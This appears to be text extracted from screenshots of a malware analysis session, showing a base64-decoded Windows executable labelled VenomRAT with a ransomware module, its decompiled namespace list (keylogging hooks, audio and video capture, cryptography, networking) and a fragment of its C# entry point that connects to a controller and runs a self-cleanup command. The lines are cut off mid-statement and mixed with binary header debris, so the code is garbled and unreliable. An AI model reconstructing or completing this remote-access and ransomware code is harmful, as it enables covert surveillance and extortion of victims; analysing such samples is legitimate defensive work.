 Name: 1fab36c03dbe2946bc41da857033710...
×
Size: 1,251,328 bytes
File icon
Type: unknown
Loaded: 100%
base64
decoded
Output
time: 2887ms
length: 938496
lines: 16034
MZ..........ÿÿ..¸.......@.............................
................º..´ Í!¸.LÍ!This program cannot
be run in DOS mode.
$.......PE..L....N\`........à.....0..B..........Na.
.. ........@..
.........................À............`...............
....................ô`..W........
......................... ................
..H............text...TA... ...B...................
..`.rsrc....
...........D..............@..@.reloc....... .......
Venombin (2.8.0.1)
Venombin.exe
PE
Type References
References
Resources
{ } -
{ } IWshRuntimeLibrary
{ } NAudio.Wave
{ } Tools.Network
{ } VenomC
love @0200002B
Program @0200002C
{ } VenomC.Chaos.AForge.Video
{ } VenomC.Chaos.AForge.Video
{ } VenomC.Chaos.AForge.Video
{ } VenomC.Chaos.Cmds
{ } VenomC.Chaos.Compression
{ } VenomC.Chaos.Cryptography
{ } VenomC.Chaos.Data
{ } VenomC.Chaos.Extensions
{ } VenomC.Chaos.Helper
{ } VenomC.Chaos.Ins
{ } VenomC.Chaos.MouseKeyHo
{ } VenomC.Chaos.MouseKeyHo
{ } VenomC.Chaos.MouseKeyHo
{ } VenomC.Chaos.MouseKeyHo
{ } VenomC.Chaos.NAudio.Mixe
{ } VenomC.Chaos.NAudio.
{ } VenomC.Chaos.NAudio.
{ } VenomC.Chaos.NAudio.Wave
{ } VenomC.Chaos.NAudio.Wave
{ } VenomC.Chaos.NAudio.Wave
{ } VenomC.Chaos.NAudio.Wave
{ } VenomC.Chaos.NAudio.Wave
5 using System.Threading;
6 using System.Timers;
7 using System.Windows.Forms;
8 using VenomC.Chaos.Cmds;
9 using VenomC.Chaos.Cryptography;
10 using VenomC.Chaos.Data;
11 using VenomC.Chaos.Helper;
12 using VenomC.Chaos.Ins;
13 using VenomC.Chaos.Net;
14 using VenomC.Chaos.Utilities;
15 using VenomC.Config;
16
17 namespace VenomC
18 {
19 // Token: 0x0200002C RID: 44
20 internal static class Program
21 {
22 // Token: 0x060000DE RID: 222 RVA: 0x000
23 [STAThread]
24 private static void Main(string[] args)
25 {
26 Application.EnableVisualStyles();
27 Application.SetCompatibleTextRenderi
28 AppDomain.CurrentDomain.UnhandledExc
29 if (Settings.Initialize() && Program
30 {
31 Program.ConnectClient.Connect();
32 }
33 Program.Cleanup();
34 Program.Exit();
35 }
36
0x000
VenomRAT with Ransomware Module
(object
40 Process.Start(new ProcessStartInfo
41 {
42 Arguments = "/C choice /C Y /N /
43 WindowStyle = ProcessWindowStyle